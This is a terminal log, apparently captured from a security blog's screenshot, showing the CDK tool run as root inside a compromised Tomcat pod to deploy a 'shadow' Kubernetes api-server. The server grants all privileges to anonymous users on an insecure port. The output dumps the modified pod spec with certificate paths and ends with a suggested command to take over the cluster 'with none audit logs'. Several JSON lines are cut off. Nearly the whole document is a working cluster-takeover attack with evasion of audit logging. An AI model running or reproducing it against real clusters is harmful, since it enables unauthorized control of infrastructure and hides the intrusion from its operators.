 root@tomcat-deployment-6bfcb9b549-2j8t6:/usr/local/tomcat# ./cdk run k8s-shadow-apiserver default
2022/03/31 06:20:04 getting K8s api-server API addr.
Find K8s api-server in ENV: https://10.1.0.1:443
2022/03/31 06:20:04 trying to find api-server pod in namespace:kube-system
2022/03/31 06:20:04 find api-server pod:
kube-apiserver-master
2022/03/31 06:20:04 dump config json of pod: kube-apiserver-master in namespace: kube-system
{"kind":"Pod","apiVersion":"v1","metadata":{"name":"kube-apiserver-master-shadow","namespace":"kube-system","labels":{"component":"kube-apiserver-shadow","tier":"control-plane
umes":[{"name":"ca-certs","hostPath":{"path":"/etc/ssl/certs","type":"DirectoryOrCreate"}},{"name":"etc-pki","hostPath":{"path":"/etc/pki","type":"DirectoryOrCreate"}},{"name
ostPath":{"path":"/etc/kubernetes/pki","type":"DirectoryOrCreate"}}],"containers":[{"name":"kube-apiserver","image":"registry.aliyuncs.com/google_containers/kube-apiserver:v1
:["kube-apiserver","--advertise-address=192.168.3.19","--allow-privileged=true","--authorization-mode=AlwaysAllow","--client-ca-file=/etc/kubernetes/pki/ca.crt","--enable-adm
odeRestriction","--enable-bootstrap-token-auth=true","--etcd-cafile=/etc/kubernetes/pki/etcd/ca.crt","--etcd-certfile=/etc/kubernetes/pki/apiserver-etcd-client.crt","--insecu
0.0.0.0","--anonymous-auth=true","--etcd-keyfile=/etc/kubernetes/pki/apiserver-etcd-client.key","--etcd-servers=https://127.0.0.1:2379","--insecure-port=9443","--kubelet-clie
etc/kubernetes/pki/apiserver-kubelet-client.crt","--kubelet-client-key=/etc/kubernetes/pki/apiserver-kubelet-client.key","--kubelet-preferred-address-types=InternalIP,External
-proxy-client-cert-file=/etc/kubernetes/pki/front-proxy-client.crt","--proxy-client-key-file=/etc/kubernetes/pki/front-proxy-client.key","--requestheader-allowed-names=front-
-requestheader-client-ca-file=/etc/kubernetes/pki/front-proxy-ca.crt","--requestheader-extra-headers-prefix=X-Remote-Extra-","--requestheader-group-headers=X-Remote-Group","-
sername-headers=X-Remote-User","--secure-port=9444","--service-account-key-file=/etc/kubernetes/pki/sa.pub","--service-cluster-ip-range=10.1.0.0/16","--tls-cert-file=/etc/kub
erver.crt","--tls-private-key-file=/etc/kubernetes/pki/apiserver.key"],"resources":{"requests":{"cpu":"250m"}},"volumeMounts":[{"name":"ca-certs","readOnly":true,"mountPath":
},{"name":"etc-pki","readOnly":true,"mountPath":"/etc/pki"},{"name":"k8s-certs","readOnly":true,"mountPath":"/etc/kubernetes/pki"}],"livenessProbe":{"httpGet":{"path":"/healt
"host":"192.168.3.19","scheme":"HTTPS"},"initialDelaySeconds":15,"timeoutSeconds":15,"periodSeconds":10,"successThreshold":1,"failureThreshold":8},"terminationMessagePath":"/
log","terminationMessagePolicy":"File","imagePullPolicy":"IfNotPresent"}],"restartPolicy":"Always","terminationGracePeriodSeconds":30,"dnsPolicy":"ClusterFirst","nodeName":"m
ork":true,"securityContext":{},"schedulerName":"default-scheduler","priorityClassName":"system-cluster-critical","priority":2000000000,"enableServiceLinks":true}}
2022/03/31 06:20:04 shadow api-server deploy success!
shadow api-server pod name:kube-apiserver-master-shadow, namespace:kube-system, node name:master
listening insecure-port: 0.0.0.0:9443
listening secure-port: 0.0.0.0:9444 enabled all privilege for system:anonymous user
go further run `cdk kcurl anonymous get http://your-node-intranet-ip:9443/api` to takeover cluster with none audit logs!
root@tomcat-deployment-6bfcb9b549-2j8t6:/usr/local/tomcat#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io